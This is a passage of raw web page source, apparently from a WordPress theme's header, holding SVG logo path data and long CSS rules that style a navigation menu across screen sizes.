			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #222222;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #222222;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_40 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_40 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
